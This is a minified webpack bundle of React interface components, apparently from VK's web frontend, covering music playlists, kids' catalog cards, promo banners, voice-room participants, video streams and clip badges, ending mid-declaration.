u=({size:e="s",cover:t,state:a="paused",onStateChange:u,popular:m,disabled:h,newBadgeText:v,newEpisode:p,"data-testid":f,"aria-label":g,active:x,..._})=>(0,o.jsxs)("div",{className:c.default.root,children:[(0,o.jsx)(s.AudioRowCover,{size:e,src:t,overlayVisibility:"idle"!==a||x?"always":"on-hover",onOverlayClick:x?()=>{u?.(a)}:void 0,"data-testid":f,disabled:h,accented:m,fallbackIcon:(0,o.jsx)(i.Icon24Podcast,{className:(0,n.getColorClass)("color_icon_tertiary")}),"aria-label":g,children:h||(0,o.jsx)(d.AudioRowPlaybackControls,{size:e,state:a,colorMode:"contrast",disabled:h,active:x,..._})}),v&&p&&(0,o.jsx)(l.TextClamp,{lines:1,className:c.default.newBadge,children:(0,o.jsx)(r.Caption,{weight:"1",className:(0,n.getColorClass)("color_text_contrast"),children:v})})]})},943517:(e,t,a)=>{a.d(t,{AudioCuratorBanner:()=>c});var o=a(474848),i=a(724648),n=a(175400),r=a(285056),l=a(552292),s=a(415288),d=a(606703);const c=Object.assign((({header:e,subtitle:t,backgroundImageURL:a,buttons:s})=>(0,o.jsx)(i.Flex,{className:d.default.root,align:"end",justify:"end",style:{backgroundImage:`linear-gradient(0deg, rgba(0, 0, 0, 0.20) 0%, rgba(0, 0, 0, 0.20) 100%), url(${a})`},children:(0,o.jsx)(l.HeaderLayout,{className:d.default.controls,aside:!!s&&(0,o.jsx)(n.ButtonGroup,{children:s}),children:(0,o.jsxs)(i.Flex,{direction:"column",gap:10,className:d.default.content,children:[e&&(0,o.jsx)(r.Title,{weight:"1",className:d.default.header,children:e}),t&&(0,o.jsx)(r.Title,{className:d.default.subtitle,children:t})]})})})),{Button:s.AudioCuratorBannerButton})},415288:(e,t,a)=>{a.d(t,{AudioCuratorBannerButton:()=>r});var o=a(474848),i=a(454154),n=a(700272);const r=({onClick:e,children:t,loading:a,before:r,...l})=>(0,o.jsx)(i.Button,{before:a?(0,o.jsx)(n.Spinner,{size:"regular"}):r,disabled:a,appearance:"overlay",mode:"primary",size:"l",onClick:e,...l,children:t})},80906:(e,t,a)=>{a.d(t,{ActionButton:()=>m});var o=a(474848),i=a(33443),n=a(309481),r=a(296540),l=a(700272),s=a(271036),d=a(723723),c=a(202350);const u={play:i.Icon28Pause,pause:n.Icon28Play,loading:void 0},m=(0,r.memo)((function({state:e="play",appearance:t="default",onClick:a,"aria-label":i}){const n=u[e];return(0,o.jsx)(c.RoundedGroup.Item,{mode:"default"===t?"shadow":"overlay",children:(0,o.jsx)(s.IconButton,{className:(0,d.getColorClass)("color_icon_primary"),onClick:a,"aria-live":"polite","aria-busy":"loading"===e,label:i,children:"loading"===e?(0,o.jsx)(l.Spinner,{size:"regular"}):n?(0,o.jsx)(n,{}):null})})}))},143861:(e,t,a)=>{a.d(t,{AudioMix:()=>h});var o=a(474848),i=a(351118),n=a(624948),r=a(296540),l=a(724648),s=a(720836),d=a(80906),c=a(854615);const u={default:c.default.rootDefault,secondary:c.default.rootSecondary},m={default:{width:895,height:248},secondary:{width:619,height:248}},h=(0,r.memo)((function({id:e,backgroundAnimationUrl:t,description:a,header:r,appearance:h="default",action:v,playing:p,loading:f,onClick:g,"aria-label":x}){const _=f?"loading":p?"play":"pause",k="default"===h?"default":"overlay",{width:C,height:b}=m[h];return(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.root,u[h]),children:[(0,o.jsx)(l.Flex,{className:c.default.wrapper,align:"center",justify:"center",direction:"column",children:(0,o.jsx)(s.Placeholder,{mode:k,icon:(0,o.jsx)(d.ActionButton,{appearance:h,state:_,"aria-label":x,onClick:g}),header:r,action:v,children:a})}),(0,o.jsx)(n.Lottie,{options:{width:C,height:b,lazyLoading:!0,loop:!0,upscale:!0,autoplay:!1,group:e,animationUrl:t},play:p})]})}))},333643:(e,t,a)=>{a.d(t,{CatalogPromoBannersSliderBlock:()=>r});var o=a(474848),i=a(354592),n=a(568473);const r=Object.assign((({children:e,...t})=>(0,o.jsx)(i.HorizontalScroll,{showArrows:!0,...t,children:e})),{Item:n.CatalogPromoBannersSliderBlockItem})},568473:(e,t,a)=>{a.d(t,{CatalogPromoBannersSliderBlockItem:()=>m});var o=a(474848),i=a(723723),n=a(213338),r=a(279734),l=a(293116),s=a(194528),d=a(285056),c=a(391899);const u="color_text_secondary",m=({title:e,text:t,subtext:a,href:m,imageSrc:h,srcSet:v,...p})=>(0,o.jsx)(n.HorizontalCell,{size:"dynamic",...p,children:(0,o.jsx)("div",{className:c.default.root,children:(0,o.jsxs)(r.Link,{href:m,mode:"primary",noUnderline:!0,hasActive:!1,children:[(0,o.jsx)(l.Image,{src:h,srcSet:v,alt:"",borderRadius:"l",widthSize:"100%",heightSize:175}),(0,o.jsx)(s.Spacing,{size:6}),(0,o.jsx)(d.Subhead,{weight:"2",children:e}),(0,o.jsx)(s.Spacing,{size:2}),(0,o.jsx)(d.Footnote,{className:(0,i.getColorClass)(u),children:t}),(0,o.jsx)(s.Spacing,{size:2}),(0,o.jsx)(d.Footnote,{className:(0,i.getColorClass)(u),children:a})]})})})},327031:(e,t,a)=>{a.d(t,{KidsCatalogCard:()=>u});var o=a(474848),i=a(723723),n=a(293116),r=a(285056),l=a(220208),s=a(783856),d=a(856684),c=a(292677);const u=({title:e,cover:t,background:a,href:u,onClick:m,"aria-label":h})=>{const v=a?{background:a}:void 0;return(0,o.jsxs)(d.RichImage,{alt:"",className:c.default.root,borderRadius:"paper",widthSize:198,heightSize:142,transparent:!0,style:v,noBorder:!0,children:[(0,o.jsx)(n.Image.OverlayItem,{placement:"bottom-right",children:t}),(0,o.jsx)(n.Image.OverlayItem,{placement:"top-left",padding:12,children:(0,o.jsx)(r.DisplayTitle,{level:"2",className:a&&(0,i.getColorClass)("color_text_contrast"),children:e})}),(0,o.jsx)(s.Overlay,{borderRadius:"inherit",children:(0,o.jsx)(l.Tappable,{borderRadiusMode:"inherit",hasHover:!1,hasActive:!1,href:u,onClick:m,"aria-label":h,className:c.default.action})})]})}},47483:(e,t,a)=>{a.d(t,{KidsCollectionCard:()=>v});var o=a(474848),i=a(309481),n=a(351118),r=a(296540),l=a(723723),s=a(220208),d=a(293116),c=a(724648),u=a(285056),m=a(412888),h=a(901233);const v=({title:e,subtitle:t,cover:a,secondCover:v,fallbackCover:p,...f})=>{const g=!!v||!!p,x=(0,r.useMemo)((()=>v&&a?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:(0,n.classNames)(h.default.bottomImage,h.default.borderedImage),children:a}),(0,o.jsx)("div",{className:(0,n.classNames)(h.default.topImage,h.default.borderedImage),children:v})]}):a?(0,o.jsx)("div",{className:h.default.onlyImage,children:a}):p?(0,o.jsx)("div",{className:(0,n.classNames)(h.default.fallbackImage,h.default.borderedImage),children:p}):null),[a,v,p]);return(0,o.jsx)(s.Tappable,{...f,hasActive:!1,hasHover:!1,children:(0,o.jsx)(s.Card,{mode:"shadow",className:(0,n.classNames)(h.default.root,g&&h.default.noOverflow),children:(0,o.jsxs)(d.Image,{withTransparentBackground:!0,widthSize:"100%",heightSize:"100%",noBorder:!0,className:h.default.imageWrapper,children:[x,(0,o.jsx)(d.Image.OverlayItem,{placement:"center-left",paddingLeft:16,className:h.default.text,children:(0,o.jsxs)(c.Flex,{direction:"column",gap:[0,"2xs"],justify:"center",noWrap:!0,children:[(0,o.jsx)(c.Flex.Item,{children:(0,o.jsx)(m.TextClamp,{TypographyComponent:u.DisplayTitle,lines:1,className:(0,l.getColorClass)("color_text_primary"),children:e})}),t&&(0,o.jsx)(c.Flex.Item,{children:(0,o.jsx)(m.TextClamp,{TypographyComponent:u.Footnote,lines:1,className:(0,l.getColorClass)("color_text_secondary"),children:t})})]})}),(0,o.jsx)(d.Image.Overlay,{theme:"dark",children:(0,o.jsx)(i.Icon28Play,{})})]})})})}},324287:(e,t,a)=>{a.d(t,{MusicReccomPlaylist:()=>v});var o=a(474848),i=a(723723),n=a(220208),r=a(293116),l=a(303800),s=a(724648),d=a(285056),c=a(856684),u=a(412888),m=a(348848),h=a(967133);const v=Object.assign((({percentage:e,title:t,percentTitle:a,author:m,src:v,backgroundColor:p,audios:f,actions:g,Component:x,"aria-label":_,onClick:k})=>(0,o.jsxs)(n.Card,{className:h.default.root,mode:"outline",Component:x,children:[(0,o.jsxs)(c.RichImage,{alt:"",widthSize:264,heightSize:120,borderRadius:"paper",style:{backgroundColor:p},src:v,children:[(0,o.jsx)(r.Image.OverlayItem,{placement:"top-left",visibility:"always",children:(0,o.jsx)(l.Div,{mode:"vertical",spacing:12,children:(0,o.jsxs)(s.Flex,{align:"center",gap:"xs",children:[(0,o.jsxs)(d.Title,{className:(0,i.getColorClass)("color_text_contrast"),level:"3",weight:"2",children:[e,"%"]}),(0,o.jsx)(d.Footnote,{className:(0,i.getColorClass)("color_text_contrast"),children:"•"}),(0,o.jsx)(d.Footnote,{className:(0,i.getColorClass)("color_text_contrast"),children:a})]})})}),(0,o.jsx)(r.Image.OverlayItem,{placement:"bottom-left",visibility:"always",children:(0,o.jsx)(l.Div,{mode:"vertical",spacing:12,children:(0,o.jsxs)(s.Flex,{direction:"column",gap:"xs",children:[(0,o.jsx)(u.TextClamp,{className:(0,i.getColorClass)("color_text_contrast"),lines:1,level:"3",weight:"2",Component:d.Title,children:t}),m]})})}),(0,o.jsxs)(r.Image.Overlay,{disableInteractive:!0,theme:"dark",visibility:"on-hover",children:[(0,o.jsx)(n.Tappable,{borderRadiusMode:"inherit","aria-label":_,hasActive:!1,hasHover:!1,onClick:k,className:h.default.action}),(0,o.jsx)(r.Image.OverlayItem,{placement:"center",className:h.default.actions,children:g})]})]}),(0,o.jsx)(l.Div,{className:h.default.audios,mode:"vertical",spacing:12,paddingTop:6,children:f})]})),{Action:m.MusicReccomPlaylistAction})},348848:(e,t,a)=>{a.d(t,{MusicReccomPlaylistAction:()=>r});var o=a(474848),i=a(271036),n=a(669304);const r=e=>(0,o.jsx)(i.IconButton,{...e,className:n.default.action})},17027:(e,t,a)=>{a.d(t,{ReccomSliderMusicPlaylist:()=>v});var o=a(474848),i=a(468246),n=a(723723),r=a(293116),l=a(303800),s=a(285056),d=a(194528),c=a(220208),u=a(856684),m=a(922804),h=a(563385);const v=Object.assign((({title:e,subtitle:t,backgroundColor:a,actions:m,src:v,srcSet:p,"aria-label":f,onClick:g})=>(0,o.jsxs)(u.RichImage,{alt:"",src:v,srcSet:p,style:{backgroundColor:a},widthSize:198,heightSize:240,borderRadius:"paper",children:[(0,o.jsx)(r.Image.OverlayItem,{placement:"top-left",visibility:"always",children:(0,o.jsxs)(l.Div,{mode:"vertical",spacing:16,paddingTop:16,paddingBottom:16,children:[(0,o.jsx)(s.Title,{weight:"1",className:h.default.title,children:e}),Boolean(t)&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.Spacing,{size:8}),(0,o.jsx)(s.Headline,{weight:"2",level:"2",className:(0,n.getColorClass)("color_text_contrast"),children:t})]})]})}),(0,o.jsx)(r.Image.OverlayItem,{placement:"bottom-left",visibility:"always",children:(0,o.jsx)(l.Div,{mode:"vertical",spacing:16,paddingTop:16,paddingBottom:16,children:(0,o.jsx)(i.Icon24LogoVkMusic,{className:(0,n.getColorClass)("color_icon_contrast")})})}),(0,o.jsxs)(r.Image.Overlay,{disableInteractive:!0,theme:"dark",visibility:"on-hover",children:[(0,o.jsx)(c.Tappable,{borderRadiusMode:"inherit","aria-label":f,hasActive:!1,hasHover:!1,onClick:g,className:h.default.action}),(0,o.jsx)(r.Image.OverlayItem,{placement:"center",className:h.default.actions,children:m})]})]})),{Action:m.ReccomSliderMusicPlaylistAction})},922804:(e,t,a)=>{a.d(t,{ReccomSliderMusicPlaylistAction:()=>r});var o=a(474848),i=a(271036),n=a(94741);const r=({label:e,...t})=>(0,o.jsx)(i.IconButton,{...t,label:e,className:n.default.action})},359573:(e,t,a)=>{a.d(t,{SnippetsBanner:()=>m});var o=a(474848),i=a(754437),n=a(723723),r=a(303800),l=a(724648),s=a(285056),d=a(194528),c=a(349043),u=a(427991);const m=({title:e,subtitle:t,images:a,action:m})=>(0,o.jsx)(r.Div,{spacing:12,paddingTop:12,paddingBottom:12,className:u.default.root,children:(0,o.jsx)(r.Div,{mode:"vertical",spacing:0,paddingTop:8,paddingBottom:8,children:(0,o.jsxs)(l.Flex,{noWrap:!0,justify:"space-between",className:u.default.content,children:[(0,o.jsxs)(r.Div,{mode:"vertical",spacing:0,paddingTop:4,paddingBottom:4,children:[(0,o.jsx)(s.Paragraph,{weight:"2",children:e}),(0,o.jsx)(d.Spacing,{size:4}),(0,o.jsx)(s.Subhead,{weight:"3",className:(0,n.getColorClass)("color_icon_secondary"),children:(0,o.jsxs)(l.Flex,{align:"center",gap:"xs",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(i.Icon12Cards2,{})}),(0,o.jsx)(l.Flex.Item,{children:t})]})}),(0,o.jsx)(d.Spacing,{size:12}),m]}),a.length>0&&(0,o.jsx)(l.Flex.Item,{flex:"fixed",children:(0,o.jsx)(c.SnippetsBannerGallery,{images:a})})]})})})},349043:(e,t,a)=>{a.d(t,{SnippetsBannerGallery:()=>l});var o=a(474848),i=a(724648),n=a(293116),r=a(963025);const l=({images:e})=>(0,o.jsx)(i.Flex,{justify:"space-between",className:r.default.root,children:e.map(((e,t)=>(0,o.jsx)(n.Image,{size:t%2?160:140,className:r.default.image,src:e.src,srcSet:e.srcSet,alt:""},t)))})},620207:(e,t,a)=>{a.d(t,{StackedSlider:()=>d});var o=a(474848),i=a(296540),n=a(354592),r=a(194528),l=a(213338),s=a(715725);const d=({itemWidth:e,columnSize:t,children:a,paddingLeft:d,loading:c,loader:u,onViewTail:m,...h})=>{const v=(0,i.useRef)(null);(0,i.useEffect)((()=>{const e=v.current;if(!e||!m)return;const t=()=>{if(!v.current||c)return;const{scrollLeft:e,scrollWidth:t,clientWidth:a}=v.current;e+a>=t-a&&m()};return e.addEventListener("scroll",t),()=>{e.removeEventListener("scroll",t)}}),[m,c]);const p={"--stacked-slider-column-size":`${t}`,"--stacked-slider-item-width":`${e}px`};return(0,o.jsxs)(n.HorizontalScroll,{...h,showArrows:!0,inline:!0,arrowSize:"m",getRef:v,children:[d&&(0,o.jsx)(r.Spacing,{mode:"vertical",size:d}),(0,o.jsx)("div",{className:s.default.wrapper,style:p,children:i.Children.map(a,(e=>(0,i.isValidElement)(e)?(0,o.jsx)(l.HorizontalCell,{size:"dynamic",noPadding:!0,children:(0,o.jsx)("div",{className:s.default.item,children:e})},e.key):null))}),c&&u]})}},340171:(e,t,a)=>{a.d(t,{SubscriptionBanner:()=>p});var o=a(474848),i=a(560265),n=a(296540),r=a(723723),l=a(724648),s=a(279734),d=a(285056),c=a(194528),u=a(175400),m=a(271036),h=a(783856),v=a(217313);const p=({title:e,backgroundImageSrc:t,buttons:a,text:p,href:f,closeButtonLabel:g,linkLabel:x,onClick:_,onClose:k})=>(0,o.jsx)(l.Flex,{"data-testid":"subscriptionbanner",className:v.default.banner,style:t?{backgroundImage:`url(${t})`}:void 0,children:(0,o.jsxs)(l.Flex,{className:v.default.bannerIn,children:[f&&(0,o.jsx)(h.Overlay,{href:f,Component:s.Link,onClick:_,"aria-label":x}),(0,o.jsxs)(l.Flex,{direction:"column",justify:"center",className:v.default.content,children:[e&&(0,o.jsx)(d.Title,{className:(0,r.getColorClass)("color_text_contrast"),children:e}),p&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Spacing,{size:4}),(0,o.jsx)(d.Paragraph,{children:p})]}),!!a&&n.Children.count(a)>0&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Spacing,{size:20}),(0,o.jsx)(u.ButtonGroup,{children:a})]}),k&&(0,o.jsx)("div",{className:v.default.closeButton,children:(0,o.jsx)(m.IconButton,{"data-testid":"subscriptionbanner-closebutton",onClick:k,hoverMode:"opacity",hasActive:!1,label:g,children:(0,o.jsx)(i.Icon24Cancel,{})})})]})]})})},461330:(e,t,a)=>{a.d(t,{IconMicrophoneIndicator:()=>l});var o=a(474848),i=a(351118),n=a(723723),r=a(661510);function l({activated:e,activeColor:t="color_icon_positive",className:a,color:l="color_icon_secondary",getRootRef:s,Icon:d,level:c,style:u,...m}){const h=(0,i.isNumber)(c)?{"--icon-microphone-indicator-level":`${Math.min(Math.max(c,0),100)}%`}:void 0;return(0,o.jsxs)("div",{...m,className:(0,i.classNames)(r.default.wrapper,a),ref:s,style:{...h,...u},children:[(0,o.jsx)(d,{className:(0,n.getColorClass)(l)}),e&&(0,o.jsx)(d,{className:(0,i.classNames)(r.default.voiceLevelIconActive,!h&&r.default.voiceLevelIconActiveAnimation,(0,n.getColorClass)(t))})]})}},957940:(e,t,a)=>{a.d(t,{ParticipantActionsButton:()=>r});var o=a(474848),i=a(141575),n=a(227804);const r=()=>(0,o.jsx)("div",{className:n.default.root,children:(0,o.jsx)(i.Icon24MoreHorizontal,{})})},421966:(e,t,a)=>{a.d(t,{RoundedOverlayButton:()=>s});var o=a(474848),i=a(351118),n=a(454154),r=a(507852),l=a(792298);const s=({disabled:e,rightControl:t,leftControl:a,onLeftControlClick:s,onRightControlClick:d,rightControlDropdownProps:c,rightControlAriaLabel:u,leftControlAriaLabel:m,...h})=>(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,e&&l.default.nonAccessible),...h,children:[(0,o.jsx)("div",{className:(0,i.classNames)(l.default.icon,l.default.iconMain),children:(0,o.jsx)(n.Button,{onClick:s,before:a,"aria-label":m,size:"m",mode:"tertiary",appearance:"accent"})}),(0,o.jsx)("div",{className:l.default.icon,children:c?(0,o.jsx)(r.DropdownActionSheet,{...c,children:(0,o.jsx)(n.Button,{onClick:d,mode:"tertiary",before:t,size:"m",appearance:"accent","aria-label":c.ariaLabel,"data-testid":c["data-testid"]})}):(0,o.jsx)(n.Button,{onClick:d,mode:"tertiary",before:t,"aria-label":u,size:"m",appearance:"accent"})})]})},417472:(e,t,a)=>{a.d(t,{StreamModeSwitcher:()=>r});var o=a(474848),i=a(351118),n=a(877040);const r=({modes:e,activeMode:t,onChangeMode:a})=>(0,o.jsx)("div",{className:n.default.root,children:e.map((({title:e,value:r,icon:l})=>{const s=t===r;return(0,o.jsxs)("button",{className:(0,i.classNames)(n.default.item,s&&n.default.activeItem),onClick:()=>{a(r)},"aria-label":e,"data-testid":`calls_stream_mode_switcher_${r.toLowerCase()}`,children:[l,s&&e]},e)}))})},338486:(e,t,a)=>{a.d(t,{VideoStream:()=>u});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(428302),s=a(155250);const d=new WeakMap,c=({stream:e,videoId:t,mirrored:a,objectFit:c="cover",skipHideOnLoading:u,hasScreenShare:m,width:h,height:v,shape:p="rect",className:f,style:g,...x})=>{const _=(0,r.useRef)(null),k=(0,r.useRef)(null),C=(0,r.useRef)(e),b=(0,n.useStableCallback)((()=>{if(!m)return()=>null;const t=e?.getVideoTracks()[0],a=()=>{k.current&&(k.current.srcObject=k.current.srcObject)};return t?.addEventListener("mute",a),()=>t?.removeEventListener("mute",a)}));return(0,r.useEffect)((()=>{if(_.current?.lastElementChild&&C.current===e)return;let a=u;if(e){const o=d.get(e);o?null===o.closest("body")?(k.current=o,a=!0):(k.current=(0,l.createVideoTag)(e,s.default.visible),k.current.dataset.videoId=t):(k.current=(0,l.createVideoTag)(e,s.default.visible),k.current.dataset.videoId=t,d.set(e,k.current))}if(k.current&&k.current.dataset.videoId!==t){k.current.dataset.videoId=t,k.current.srcObject=null,k.current.srcObject=e;const o=()=>{k.current?.classList.add(s.default.visible),k.current?.removeEventListener("loadeddata",o)};k.current.addEventListener("loadeddata",o),a=!1,k.current.classList.remove(s.default.visible)}k.current&&_.current&&_.current.lastElementChild!==k.current&&(_.current.lastElementChild&&(_.current.innerHTML=""),k.current.className=(0,i.classNames)(s.default.video,(a||k.current.classList.contains(s.default.visible))&&s.default.visible),_.current.appendChild(k.current),(async()=>{try{await(k.current?.play())}catch(e){console.error(e)}})());const o=b(),n=_.current;return()=>{o(),k.current&&e&&k.current!==d.get(e)&&(k.current.srcObject=null,k.current.src="",k.current.pause(),k.current.removeAttribute("src"),k.current.load()),n&&(n.innerHTML="")}}),[u,e,t,b]),(0,r.useEffect)((()=>{k.current?.classList.toggle(s.default.mirrored,a),k.current?.classList.toggle(s.default.contain,"contain"===c)}),[a,c]),(0,o.jsx)("div",{ref:_,className:(0,i.classNames)(s.default.root,"circle"===p&&s.default.circle,f),style:{...g,width:h??g?.width,height:v??g?.height},...x})},u=(0,r.memo)(c)},428302:(e,t,a)=>{function o(e,t){const a=document.createElement("video"),o=()=>{a.classList.add(t),a.removeEventListener("loadeddata",o)};return a.addEventListener("loadeddata",o),a.autoplay=!0,a.controls=!1,a.crossOrigin="anonymous",a.playsInline=!0,a.preload="metadata",a.srcObject=e,a.volume=0,a.defaultMuted=!0,a.muted=!0,a}a.d(t,{createVideoTag:()=>o})},171978:(e,t,a)=>{a.d(t,{VoiceRoomButton:()=>d});var o=a(474848),i=a(351118),n=a(271036),r=a(578392),l=a(202350),s=a(752558);const d=({children:e,tooltip:t,className:a,disabled:d,getRootRef:c,tooltipPlacement:u="top",tooltipOffsetSkidding:m,badge:h,mode:v,appearance:p,...f})=>{const g="string"==typeof t?t:"",x=(0,o.jsxs)("div",{className:s.default.buttonContainer,children:[(0,o.jsx)(l.RoundedGroup.Item,{mode:v,appearance:p,className:(0,i.classNames)(d&&s.default.disabled),children:(0,o.jsx)(n.IconButton,{label:f["aria-label"]||g,className:a,getRootRef:c,disabled:d,...f,children:e})}),!!h&&(0,o.jsx)("div",{className:s.default.badge,children:h})]});return t?(0,o.jsx)(r.TextTooltip,{text:t,hoverDelay:300,placement:u,offsetByCrossAxis:m,enableInteractive:!0,children:x}):x}},527532:(e,t,a)=>{a.d(t,{VoiceRoomParticipant:()=>v});var o=a(474848),i=a(983497),n=a(126644),r=a(259029),l=a(213338),s=a(507852),d=a(751268),c=a(412888),u=a(957940),m=a(338486),h=a(629556);const v=({size:e,hasVideo:t,stream:a,videoId:v,userName:p,speaking:f,actions:g,nft:x,hasMicrophoneDisabledled:_,role:k,src:C,mirrored:b,dropdownActionType:y="hover",cellSize:j,children:S,gradientColor:I,reaction:N})=>{const w=t&&null!=a&&void 0!==v,A=function(e,t){if(t)return(0,o.jsx)("img",{src:t,alt:"reaction",className:h.default.reaction});switch(e){case"admin":return(0,o.jsx)(n.Icon20StarCircleFillGray,{});case"creator":return(0,o.jsx)(r.Icon20StarCircleFillBlue,{});default:return null}}(k,N);return(0,o.jsx)(l.HorizontalCell,{hasHover:!1,hasActive:!1,header:(0,o.jsx)("div",{className:h.default.titleContainer,children:(0,o.jsxs)("div",{className:h.default.title,style:{width:e},children:["string"==typeof p?(0,o.jsx)(c.TextClamp,{lines:1,children:p}):p,_&&(0,o.jsx)(i.Icon16MicrophoneSlash,{className:h.default.micIcon})]})}),size:j,noPadding:!0,children:(0,o.jsx)("div",{className:h.default.root,children:(0,o.jsxs)(d.RichAvatar,{src:C,size:e,initials:"string"==typeof p?p.charAt(0):void 0,gradientColor:I,nft:Boolean(x&&!w),children:[f&&(0,o.jsx)(d.RichAvatar.Outline,{appearance:"positive",noPadding:!0}),A&&(0,o.jsx)(d.RichAvatar.Badge,{placement:"top-right",zIndex:1,children:A}),!!g&&(0,o.jsx)(d.RichAvatar.Badge,{className:h.default.manageButton,placement:"top-right",zIndex:2,children:(0,o.jsx)(s.DropdownActionSheet,{content:g,trigger:y,children:(0,o.jsx)("div",{children:(0,o.jsx)(u.ParticipantActionsButton,{})})})}),w&&(0,o.jsx)(m.VideoStream,{className:h.default.stream,mirrored:b,stream:a,videoId:v,width:e,height:e,shape:"circle"}),S]})})})}},686046:(e,t,a)=>{a.d(t,{VoiceRoomParticipantSkeleton:()=>r});var o=a(474848),i=a(63108),n=a(527532);const r=({size:e,cellSize:t})=>(0,o.jsx)(n.VoiceRoomParticipant,{cellSize:t,size:e,userName:(0,o.jsx)(i.Skeleton,{width:.96*e,height:12}),children:(0,o.jsx)(i.Skeleton,{width:e,height:e,circle:!0})})},839812:(e,t,a)=>{a.d(t,{ClipBadge:()=>m});var o=a(474848),i=a(351118),n=a(296540),r=a(293116),l=a(285056),s=a(220208),d=a(578392),c=a(298351),u=a(3636);const m=({size:e="regular",before:t,after:a,tooltip:m,disabled:h,maxWidth:v=258,activated:p,children:f,className:g,disableOpacity:x,zIndex:_,...k})=>{const{href:C,onClick:b}=k,{ref:y,isTickerActive:j}=(0,c.useTicker)(v,f),S=(0,n.isValidElement)(t)&&t.type===r.Image,I="compact"===e,N=I?l.Caption:l.Footnote,w=(0,o.jsxs)(s.Tappable,{"data-testid":"clipbadge",className:(0,i.classNames)(u.default.root,I&&u.default.rootCompact,(h||x)&&u.default.rootOpacityDisable,p&&u.default.rootActivated,S&&u.default.rootDisableLeftPadding,g),style:{zIndex:_},disabled:h||!C&&!b,...k,children:[!!t&&(0,o.jsx)("span",{className:u.default.before,children:t}),(0,o.jsx)("span",{style:{maxWidth:v},className:(0,i.classNames)(u.default.label,j&&u.default.labelTicker),children:(0,o.jsxs)(N,{"data-testid":"clipbadge-label",getRootRef:y,weight:I?"2":"3",className:u.default.labelIn,children:[f,j&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("span",{className:u.default.labelTickerSpace}),f]})]})}),!!a&&(0,o.jsx)("span",{"data-testid":"clipbadge-after",className:u.default.after,children:a})]});return m?(0,o.jsx)(d.TextTooltip,{placement:"top-end",...m,children:w}):w}},82786:(e,t,a)=>{a.d(t,{ClipBadgesGroupButton:()=>v});var o=a(474848),i=a(210036),n=a(722839),r=a(854999),l=a(766031),s=a(296540),d=a(724244),c=a(923836),u=a(839812),m=a(336774);const h={initial:{height:0,opacity:0},animate:{height:"auto",opacity:1,transition:{height:{duration:.2},opacity:{duration:.2,delay:.15}}},exit:{height:0,opacity:0,transition:{height:{duration:.2,delay:.1},opacity:{duration:.2}}}},v=({href:e,type:t,icon:a,label:v,size:p="regular",activated:f,expandable:g,maxVisibleCount:x=3,children:_,...k})=>{const C=(0,s.useRef)(null),b=s.Children.count(_);if(!v||b<=x)return(0,o.jsx)(o.Fragment,{children:_});const y=C.current?.offsetLeft||0,j=C.current?.offsetWidth||"auto",S=C.current?.parentElement?.offsetWidth||"auto";return(0,o.jsxs)("div",{ref:C,className:m.default.root,style:{width:j},children:[(0,o.jsxs)(u.ClipBadge,{size:p,href:e,before:a,activated:f,after:f?(0,o.jsx)(i.Icon12ChevronUpSmall,{}):(0,o.jsx)(n.Icon12ChevronDownSmall,{}),...k,children:[v,(0,o.jsx)(d.InterpunctSeparator,{spacing:4}),b]}),g&&(0,o.jsx)(r.AnimatePresence,{children:f&&(0,o.jsx)(c.LazyFramerMotion,{children:(0,o.jsx)(l.m.div,{variants:h,initial:"initial",animate:"animate",exit:"exit",children:(0,o.jsx)("div",{style:{left:-y,width:S},className:m.default.children,children:_})},t||v)})})]})}},298351:(e,t,a)=>{a.d(t,{useTicker:()=>i});var o=a(296540);const i=(e,t)=>{const a=(0,o.useRef)(null),[i,n]=(0,o.useState)(!1);return(0,o.useEffect)((()=>{if(!e||!a.current)return;const t=a.current,o=t.innerHTML,i=t.offsetWidth;i<=e||!o||(n(!0),t.style.animationDuration=8*i/e+"s")}),[t,e]),{ref:a,isTickerActive:i}}},228002:(e,t,a)=>{a.d(t,{ClipBadgesLayout:()=>s});var o=a(474848),i=a(296540),n=a(82786),r=a(374873),l=a(740302);const s=Object.assign((({children:e,after:t})=>{const[a,r]=(0,i.useState)();return(0,o.jsxs)("div",{children:[(0,o.jsx)("div",{className:l.default.root,children:i.Children.toArray(e).map((({props:{type:e,icon:t,label:i,children:l}})=>{const s=a===e;return(0,o.jsx)(n.ClipBadgesGroupButton,{"data-testid":`clip-badge-group-button-${e}`,type:e,icon:t,label:i,activated:s,onClick:e?()=>r(s?void 0:e):void 0,expandable:!0,children:l},e)}))}),!!t&&(0,o.jsx)("div",{className:l.default.after,children:t})]})}),{Item:r.ClipBadgesLayoutItem})},374873:(e,t,a)=>{a.d(t,{ClipBadgesLayoutItem:()=>o});const o=e=>null},688830:(e,t,a)=>{a.d(t,{ClipButton:()=>l});var o=a(474848),i=a(351118),n=a(454154),r=a(439202);const l=({className:e,...t})=>(0,o.jsx)(n.Button,{...t,className:(0,i.classNames)(r.default.button,e)})},822062:(e,t,a)=>{a.d(t,{ClipCard:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(787744),l=a(783856),s=a(475826);const d={s:s.default.rootRadiusSmall,l:void 0,none:s.default.rootRadiusNone},c=({width:e,ratio:t=9/16,borderRadius:a="l",cover:c,mode:u="contain",blurred:m,darkened:h,className:v,children:p,...f})=>(0,o.jsx)("div",{"data-testid":"clipcard",style:{width:e},...f,children:(0,o.jsxs)(n.AspectRatio,{mode:"none",ratio:t,className:(0,i.classNames)(s.default.root,d[a],!c&&s.default.rootNoCover,m&&s.default.rootIsBlurred,h&&s.default.rootIsDarkened,v),children:[c&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.ImageBase,{"data-testid":"clipcard-cover",className:(0,i.classNames)(s.default.cover,"contain"===u&&s.default.coverBlack),widthSize:"100%",heightSize:"100%",objectFit:u,alt:"",src:c,noBorder:!0}),(0,o.jsx)(l.Overlay,{className:s.default.background})]}),p]})})},563504:(e,t,a)=>{a.d(t,{ClipCoOwnerTitle:()=>c});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(279734),s=a(344356),d=a(180696);const 